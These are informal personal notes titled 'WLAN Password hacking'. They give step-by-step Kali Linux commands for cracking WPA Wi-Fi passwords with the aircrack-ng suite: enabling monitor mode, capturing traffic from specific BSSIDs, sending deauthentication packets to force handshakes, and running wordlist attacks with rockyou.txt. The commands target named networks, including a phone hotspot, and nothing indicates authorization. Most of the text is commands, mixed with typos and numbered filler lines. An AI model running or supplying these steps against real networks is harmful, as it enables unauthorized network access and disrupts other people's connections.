WLAN Password hacking

Youtube video: https://www.youtube.com/watch?v=F-v-ZXiabtI&t=3s
Youtbe video https://www.youtube.com/watch?v=tRKr1vKaZkk&t=103s
Youtube link https://www.youtube.com/watch?v=4rnrfbb1-Wg&t=43s
Youtube link https://www.youtube.com/watch?v=olxxONEIfpw
Youtube link https://www.youtube.com/watch?v=CPA3iUWyNDo

111111111111111111111111
You need a adapter with monitor mode
222222222222222222222222
Plug in the adapter and connect



IN Kali Linux
iw list = show if the controller can monitor mode


In Kali Linux
sudo aireplay-ng –-test wlan0
In Kali Linux adapter in monitor mode
sudo airmon-ng start wlan0
In kali Linux

If there is trouble you can reset it wirth
sudo airmon-ng check kill
IN kali linux
sudo airodump-ng wlan0
It shows the WLAN connections around you


In Kali Linux
sudo airodump-ng --bssid 10:0C:6B:1C:44:70 -c 7 -w capture.cap wlan0





Show the internet connection and if someone connect to the device

IN Klai lInux

5.youtbe link https://www.youtube.com/watch?v=CPA3iUWyNDo
In Kali Linux

111111111111111111111111
You need a adapter with monitor mode
222222222222222222222222
Plug in the adapter and connect

sudo systemctl start tor = enable INternet
2222222222222
sudo airmon-ng start wlan0 = turn monitor mode on
222222222222
Test start and test adapter wlan0
In Kali Linux
sudo ip link set wlan0 up
ip link show wlan0

3333333333333
sudo su
22222222222222222222222
airodump-ng wlan0
33333333333333333333333
Press strg + C to stop it


In Kali Linux
airodump-ng -c 7 --bssid 10:0C:6B:1C:44:70 -w /root/ wlan0
Handy BSSID 32:30:5A:6A:68:95 CH 1
airodump-ng -c 1 --bssid 32:30:5A:6A:68:95 -w /root/ wlan0

Other WLAN
airodump-ng -c 1 --bssid 10:0C:6B:2F:13:CA -w /root/ wlan0

3333333333333333333 new terminal
sudo su
3333333333
aireplay-ng -0 1 -a 10:0C:6B:1C:44:70 wlan0
aireplay-ng -0 1 -a 32:30:5A:6A:68:95 wlan0
on other Wlan aireplay-ng -0 1 -a 10:0C:6B:2F:13:CA wlan0
444444444444444
The WPA handshake is important


aireplay-ng -0 1 -a 10:0C:6B:2F:13:CA wlan0
Test start and test adapter wlan0
In Kali Linux
sudo ip link set wlan0 up
ip link show wlan0




22222222222222222222222222222222222
In Kali Linux in new Terminal
aircrack-ng -a2 -b 10:0C:6B:1C:44:70 -w /usr/share/wordlists/usernames.txt /root/-01.cap

3333333333333333333333
Search /usr/share/wordlists/usernames.txt on Kali Linux
ls -lah /usr/share/wordlists/
444444444444444444444
Search the .cap datei in the system

55555555555555555555555
In Kali Linux
sudo su
666666666
aircrack-ng -a2 -b <BSSID> -w /usr/share/wordlists/rockyou.txt <CAP-DATEI>

aircrack-ng -a2 -b 10:0C:6B:1C:44:70 -w /usr/share/wordlists/rockyou.txt /root/-03.cap

111111111111to findout the /root/-03.cap you must go to the desktop and then open as Root go in the folder and then go to root and search for the latest cap datei and take the path and type it in the aircrackercode

Other Wlan NETGERALFA
aircrack-ng -a2 -b 10:0C:6B:2F:13:CA -w /usr/share/wordlists/rockyou.txt /root/-13.cap

Handy Hotspot hacking
aircrack-ng -a2 -b 32:30:5A:6A:68:95 -w /usr/share/wordlists/rockyou.txt /root/-07.cap

/root/filename
Test if the password is in the list
grep -i "sillycar" /usr/share/wordlists/rockyou.txt

Xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx


IN Kali Linux open secend terminal and type
sudo aireplay-ng --deauth 10 -a 10:0C:6B:1C:44:70 wlan0

IN Kali Linux shows the handshake on old terminal


In Kali Linux
sudo aircrack-ng –w rockyou.txt capture.cap

In kali Linux

